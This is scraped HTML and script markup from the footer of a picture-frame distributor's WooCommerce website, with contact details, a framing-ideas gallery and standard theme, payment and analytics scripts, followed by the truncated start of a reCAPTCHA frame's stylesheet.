	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-9881697eaed4279f5" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9881697eaed4279f5 uvc-9728 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9881697eaed4279f5 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9881697eaed4279f5 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1970777f7659777e7f7d706a6d6b707b6c6d766b6a377a7674">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-173697eaed42885a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-173697eaed42885a uvc-8101 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-173697eaed42885a h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-173697eaed42885a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"37c52947e1","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"c5d8cfb642","url":"https:\/\/ngfdistributors.com\/product-tag\/2-0-clear-glass","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mlk2goxx6q7i
body_size: 48590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
